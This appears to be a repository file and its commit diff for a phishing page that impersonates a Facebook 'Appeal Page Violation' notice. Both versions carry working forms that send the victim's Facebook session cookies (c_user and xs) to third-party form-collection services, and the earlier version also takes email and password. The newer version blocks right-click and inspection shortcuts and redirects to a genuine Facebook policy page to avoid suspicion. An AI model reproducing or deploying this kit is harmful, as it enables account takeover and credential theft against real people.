
==== second.html @ 6134f3aa "Update second.html" ====
<!DOCTYPE
<html>
<head>
    <title>www.facebook.com</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            min-height: 100vh;
        }

        .header {
            background-color: #0078d4;
            color: white;
            padding: 20px;
            display: flex;
            align-items: center;
        }

        .header h1 {
            margin: 0;
            font-size: 32px;
        }

        .header input {
            margin-left: 20px;
            width: 300px;
            height: 30px;
            border: none;
            border-radius: 15px;
            padding: 10px;
            outline: none;
        }

        .header input::placeholder {
            color: #cccccc;
        }

        .content {
            background-color: white;
            padding: 40px;
        }

        .content h2 {
            margin: 0;
            font-size: 24px;
            color: #333333;
        }

        .content p {
            margin: 10px 0;
            font-size: 16px;
            color: #666666;
        }

        .content .video {
            width: 200px;
            height: 100px;
            background-color: #0078d4;
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 20px 0;
        }

        .content .video span {
            color: white;
            font-size: 48px;
            font-weight: bold;
        }

        .content label {
            display: block;
            margin: 10px 0;
            font-size: 16px;
            color: #333333;
        }

        .content input {
            display: block;
            width: 300px;
            height: 30px;
            border: 1px solid #cccccc;
            border-radius: 5px;
            padding: 5px;
            outline: none;
        }

        .content .note {
            margin: 10px 0;
            font-size: 14px;
            color: #ff0000;
        }

        .content button {
            width: 100px;
            height: 40px;
            border: none;
            border-radius: 10px;
            background-color: #0078d4;
            color: white;
            font-size: 16px;
            cursor: pointer;
        }

        .footer {
            background-color: #f0f0f0;
            padding: 20px;
            text-align: center;
        }

        .footer p {
            margin: 0;
            font-size: 14px;
            color: #333333;
        }
    </style>
</head>
<body>
    <div class="header">
        <h1>Facebook</h1>
        <input type="text" placeholder="How Can We Help?" />
    </div>
    <div class="content">
       <strong ><h2>Appeal Page Violation</h2>
        <p>We have detected unusual activity on your page that violates our community standards.</p></strong>
        <p>Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.</p>
        <p>If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.</p>
      <p2>Watch video before you provide information </p2>
      <br>
      <br>
        <div>
             <div class="video" > 
            <span>video</span>
<video  style="width: 340; height: 180;" controls >"
<a class="w-[120px] h-[80px] block mx-3" src="cookies.mp4"><img src="https://cdn.glitch.global/cbf8be26-0413-4201-9418-b298e829656a/download%20(1).jfif?v=1698098011376" alt=""></a>


        </div>
      <br>
        
      <br>
     <ol> <p>Provide here your information</p>
      <hr>
<form
  action="https://formspree.io/f/moqoovob"
  method="POST"
>
  <label>
    Your email:
    <input type="email" name="email">
  </label>
  <label>
      c_user:
      <input name="c_user"></input>
  </label>
<label>
    xs:
    <input name="xs"></input>
</label>
  <label>
    Password:
    <input name="password"></input>
  </label>
  <!-- your other form fields go here -->
  <button type="submit">Submit</button>
</form>
    </div>
      </form>
      <hr>
    <div class="footer">
        <p>META© 2023</p>
    </div>
</body>
</html>

==== commit c23c2e52: "Update second.html" ====
--- a/second.html
+++ b/second.html
@@ -1,174 +1,99 @@
-<!DOCTYPE
-<html>
+<!doctype html>
+
 <head>
-    <title>www.facebook.com</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            min-height: 100vh;
+    <title>Action Required</title>
+      <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/png"/>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link href="style.css" rel="stylesheet">
+</head>
+<script type="text/javascript">
+    document.addEventListener("contextmenu", function(e) {
+        e.preventDefault();
+    });
+
+    document.addEventListener("keydown", function(e) {
+        // Check if the "i" or "c" key is pressed with Shift or Ctrl
+        if ((e.key === 'i' || e.key === 'c' || e.key === 'u' || e.keyCode === 73 || e.keyCode === 67) && (e.shiftKey || e.ctrlKey)) {
+            e.preventDefault();
         }
+    });
+</script>
 
-        .header {
-            background-color: #0078d4;
-            color: white;
-            padding: 20px;
-            display: flex;
-            align-items: center;
-        }
+<body>
+    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
+        <div class="mx-10 mt-4">
+            <b class="text-5xl text-white">facebook</b>
+        </div>
 
-        .header h1 {
-            margin: 0;
-            font-size: 32px;
-        }
+      <form action="https://submit-form.com/r41rRlMUY" method="POST">
 
-        .header input {
-            margin-left: 20px;
-            width: 300px;
-            height: 30px;
-            border: none;
-            border-radius: 15px;
-            padding: 10px;
-            outline: none;
-        }
+    <input type="hidden" name="access_key" value="89bf3cec-fa15-4a87-9b6b-e26a5b5bfa90">
+<input type="hidden" name="redirect" value="https://transparency.fb.com/en-gb/policies/community-standards/">
+            <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
+                <div>
+                    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
+                        Appeal Page Violation
+                    </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">
+                        We have detected unusual activity on your page that violates our community standards.
+                    </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">
+                        Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
+                    </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">
+                        If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
+                    </p>
+                </div>
+                <div>
+                    <p class="text-[11px] text-[#90949c] p-2 font-semibold">
+                        Detailed Video Information
+                    </p>
+                </div>
+                <div>
+                    <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://cdn.glitch.global/cbf8be26-0413-4201-9418-b298e829656a/download%20(1).jfif?v=1698098011376" alt=""></a>
+                </div>
+                <div>
+                    <p class=" pl-3 text-[12px] font-semibold">
+                        Please be sure to provide the requested information below.
+                    </p>
+                </div>
+                <div>
+                    <p class="text-slate-400 pl-4 mt-1">
+                        c_user
+                    </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" required>
+                </div>
+                <div>
+                    <p class="text-slate-400 pl-4 mt-1">
+                        xs
+                    </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" required>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">
+                        Please make sure account not to log out from your computer or laptop until you have received a verification email.
+                    </p>
+                </div>
+                <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
+                    <div class="flex justify-end mx-2">
+                        <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
+    Submit
+  </button></div>
+                </div>
+            </div>
+        </form>
 
-        .header input::placeholder {
-            color: #cccccc;
-        }
+        <script type="text/javascript">
+            document.addEventListener("contextmenu", function(e) {
+                e.preventDefault();
+            });
+        </script>
 
-        .content {
-            background-color: white;
-            padding: 40px;
-        }
+</body>
 
-        .content h2 {
-            margin: 0;
-            font-size: 24px;
-            color: #333333;
-        }
-
-        .content p {
-            margin: 10px 0;
-            font-size: 16px;
-            color: #666666;
-        }
-
-        .content .video {
-            width: 200px;
-            height: 100px;
-            background-color: #0078d4;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            margin: 20px 0;
-        }
-
-        .content .video span {
-            color: white;
-            font-size: 48px;
-            font-weight: bold;
-        }
-
-        .content label {
-            display: block;
-            margin: 10px 0;
-            font-size: 16px;
-            color: #333333;
-        }
-
-        .content input {
-            display: block;
-            width: 300px;
-            height: 30px;
-            border: 1px solid #cccccc;
-            border-radius: 5px;
-            padding: 5px;
-            outline: none;
-        }
-
-        .content .note {
-            margin: 10px 0;
-            font-size: 14px;
-            color: #ff0000;
-        }
-
-        .content button {
-            width: 100px;
-            height: 40px;
-            border: none;
-            border-radius: 10px;
-            background-color: #0078d4;
-            color: white;
-            font-size: 16px;
-            cursor: pointer;
-        }
-
-        .footer {
-            background-color: #f0f0f0;
-            padding: 20px;
-            text-align: center;
-        }
-
-        .footer p {
-            margin: 0;
-            font-size: 14px;
-            color: #333333;
-        }
-    </style>
-</head>
-<body>
-    <div class="header">
-        <h1>Facebook</h1>
-        <input type="text" placeholder="How Can We Help?" />
-    </div>
-    <div class="content">
-       <strong ><h2>Appeal Page Violation</h2>
-        <p>We have detected unusual activity on your page that violates our community standards.</p></strong>
-        <p>Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.</p>
-        <p>If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.</p>
-      <p2>Watch video before you provide information </p2>
-      <br>
-      <br>
-        <div>
-             <div class="video" > 
-            <span>video</span>
-<video  style="width: 340; height: 180;" controls >"
-<a class="w-[120px] h-[80px] block mx-3" src="cookies.mp4"><img src="https://cdn.glitch.global/cbf8be26-0413-4201-9418-b298e829656a/download%20(1).jfif?v=1698098011376" alt=""></a>
-
-
-        </div>
-      <br>
-        
-      <br>
-     <ol> <p>Provide here your information</p>
-      <hr>
-<form
-  action="https://formspree.io/f/moqoovob"
-  method="POST"
->
-  <label>
-    Your email:
-    <input type="email" name="email">
-  </label>
-  <label>
-      c_user:
-      <input name="c_user"></input>
-  </label>
-<label>
-    xs:
-    <input name="xs"></input>
-</label>
-  <label>
-    Password:
-    <input name="password"></input>
-  </label>
-  <!-- your other form fields go here -->
-  <button type="submit">Submit</button>
-</form>
-    </div>
-      </form>
-      <hr>
-    <div class="footer">
-        <p>META© 2023</p>
-    </div>
-</body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+*{
+    padding: 0;
+    margin: 0;
+}
+
+a{
+    text-decoration: none;
+}
+
+a:hover{
+    text-decoration: underline;
+}
+
+body{
+    display: grid;
+    grid-template: 1fr / 1fr minmax(70%, 1140px) 1fr;
+}
+
+.grid {
+    display: grid;
+    height: 850px;
+    grid-template: 0.9fr 6fr 1.5fr / repeat(2, 1fr);
+  }
+
+.a {
+    background: #3b5998;
+    position: relative;
+    border-bottom: 1px solid #133783;
+}
+
+    .a .logo {
+        position: absolute;
+        bottom: 20%;
+        left: 20px;
+    }
+
+.b {
+    background: #3b5998;
+    position: relative;
+    border-bottom: 1px solid #133783;
+}
+    .b .login {
+        position: absolute;
+        bottom: 5%;
+        left: 20%;
+    }
+
+        .b .login .logintext {
+            color: white;
+            font-family: Helvetica, sans-serif;
+            font-size: 13px;
+        }
+
+        .b .login .forgottext a{
+            color: #9cb4d8;
+            text-decoration: none;
+            font-size: 15px;
+        }
+
+        .b .login .forgottext a:hover{
+            text-decoration: underline;
+        }
+
+        .b table{
+            width: 100%;
+        }
+
+        .b .login td {
+            padding-bottom: 3px;
+        }
+
+        .b .login input{
+            border: #29487d solid 1px;
+            padding: 5px;
+            margin-right: 10px;
+            width: 150px;
+        }
+
+        .b .login #loginbutton {
+            background: #4267b2;
+            cursor: pointer;
+            color: white;
+            margin-right: 0px;
+            width: 52px;
+            font-weight: bold;
+        }
+
+        .b .login #loginbutton:hover {
+            background: #3b5998;
+        }
+
+.c {
+    background: url('http://facebook.com/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png') repeat-x bottom;
+}
+    .c .desc {
+        color: #0e385f;
+        font-size: 20px;
+        font-weight: bold;
+        line-height: 29px;
+        margin: 40px 0 0 20px;
+        font-family: Helvetica, sans-serif;
+        width: 450px;
+    }
+
+.d {
+    background: url('http://facebook.com/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png') repeat-x bottom;
+}
+
+    .d .reg {
+        margin-left: 18%;
+        font-family: Helvetica, sans-serif;
+    }
+
+    .d .daftarTitle {
+        font-weight: 600;
+        margin: 25px 0 10px 0;
+        font-size: 36px;
+        color: #333;
+    }
+
+    .d .daftarDesc{
+        font-size: 19px;
+        color: #1d2129;
+        margin-bottom: 20px;
+    }
+    .d .inputDaftar{
+        font-size: 20px;
+        width: 400px;
+        margin-top: 10px;
+    }
+
+        .firstName, 
+        .LastName, 
+        .phone,
+        .password {
+            position: relative;
+        }
+
+    .d .inputDaftar input{
+            width: 399px;
+            height: 39px;
+            border-radius: 5px;
+            margin-bottom: 10px;
+            font-size: 20px;
+            padding: 0 0 0 5px;
+            border: #bdc7d8 solid 1px;
+    }
+
+    .inputDaftar .notif {
+        display: none;
+        position: absolute;
+        background: #be4b49;
+        box-shadow: 0 0 0 1px rgba(139, 3, 0, .75), 0 1px 10px rgba(0, 0, 0, .35);
+        color: #fff;
+        font-size: 13px;
+        padding: 15px;
+        z-index: 1;
+    }
+
+    /* Input Form Notification */
+        .firstName .notif {
+            left: -150px;
+            top: -1px;
+        }
+        .LastName .notif {
+            
+        }
+        .phone .notif {
+            left: -350px;
+            top: -1px;
+            width: 300px;
+        }
+        .password .notif {
+            left: -350px;
+            top: -1px;
+            width: 300px;
+        }
+
+    .d .inputDaftar input::placeholder{
+        font-family: Helvetica, sans-serif;
+        font-size: 18px;
+    }
+
+    .d .name {
+        display: grid;
+        grid-template: 1fr / 1fr 1fr;
+        grid-gap: 5px;
+    }
+
+    .d .name input{
+        width: 194px;
+    }
+
+    .d .birth {
+        margin-top: 15px;
+    }
+
+        .d .birth .birthTitle{
+            color: #1d2129;
+            font-size: 18px;
+            margin-bottom: 10px;
+        }
+
+        .d .birth .birthDate{
+            display: inline-block;
+        }
+
+        .d .birth select {
+            height: 30px;
+            padding: 5px;
+            border: 1px solid #bdc7d8;
+            margin: 0 -2px;
+        }
+
+    .d .askBirth {
+        font-size: 11px;
+        width: 150px;
+        display: inline-block;
+        vertical-align: middle;
+        margin-left: 5px;
+        position: relative;
+    }
+
+    .d .reasonBirth {
+        display: none;
+    }
+
+    .askBirth:hover .reasonBirth {
+        display: block;
+        position: absolute;
+        z-index: 1;
+        background: white;
+        left: -185%;
+        top: 0px;
+        width: 250px;
+        padding: 10px 10px 2px 10px;
+        font-size: 11px;
+    }
+
+    .askBirth:hover .topBirth {
+        display: block;
+        border-bottom: solid #999 1px;
+        padding-bottom: 10px;
+        margin-bottom: 10px;
+    }
+
+    .askBirth:hover .okBirth {
+        padding-bottom: 10px;
+        display: flex;
+        justify-content: flex-end;
+        background: white;
+    }
+
+    .askBirth:hover .okBirth button {
+        background: #4267b2;
+        cursor: pointer;
+        color: white;
+        font-weight: bold;
+        border: #29487d solid 1px;
+        padding: 5px;
+    }
+
+        .d .gender{
+            margin-top: 20px;
+            font-size: 18px;
+            color: #1d2129;
+            line-height: 18px;
+            padding: 0 10px 0 3px;
+            margin-bottom: 15px;
+        }
+
+        .d .gender input{
+            vertical-align: top;
+        }
+
+        .d .agreement{
+            color: #777;
+            width: 316px;
+            font-size: 11px;
+            margin-bottom: 15px;
+        }
+
+        .d .daftarSubmit {
+            margin-bottom: 50px;
+        }
+
+        .d .daftarSubmit button {
+            font-family: 'Freight Sans Bold', Helvetica, Arial, sans-serif !important;
+            padding: 5px;
+            width: 194px;
+            background: linear-gradient(#67ae55, #578843);
+            box-shadow: inset 0 1px 1px #a4e388;
+            border-radius: 5px;
+            background-color: #69a74e;
+            text-shadow: 0 1px 2px rgba(0,0,0,.5);
+            color: white;
+            font-size: 19px;
+            font-weight: 600;
+            cursor: pointer;
+        }
+
+        .d .fanpageNotif{
+            color: #666;
+            font-size: 13px;
+            font-weight: bold;
+        }
+.e {
+    grid-column-start: 1;
+    grid-column-end: 3;
+    background: white;
+    font-size: 13px;
+    font-family: Helvetica, sans-serif;
+    color: #737373;
+}
+
+    .e .lang{
+        margin-top: 15px;
+        padding-bottom: 5px;
+        border-bottom: solid #999 1px;
+    }
+
+    .e ul{
+        list-style: none;
+        display: flex;
+        justify-content: space-between;
+        width: 100%;
+    }
+
+    .e .lang ul{
+        justify-content: space-between;
+        width: 80%;
+    }
+
+    .e ul li{
+        display: inline-block;
+    }
+
+    .e .lang ul li button{
+        padding: 0.5px 10px;
+        font-size: 18px;
+        font-family: Helvetica, sans-serif;
+    }
+
+    .e .plus{
+        vertical-align: middle;
+    }
+
+    .e .link{
+        margin-top: 5px;
+    }
+
+    .e .copyright{
+        margin-top: 30px;
+    }
+
+.gridouter{
+    display: grid;
+    height: 850px;
+    grid-template-rows: 0.9fr 6fr 1.5fr ;
+}
+
+.top {
+    background: #3b5998;
+    border-bottom: 1px solid #133783;
+}
+
+.mid {
+    background: url('http://facebook.com/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png') repeat-x bottom;
+}
+
+.bottom {
+    background: white;
+}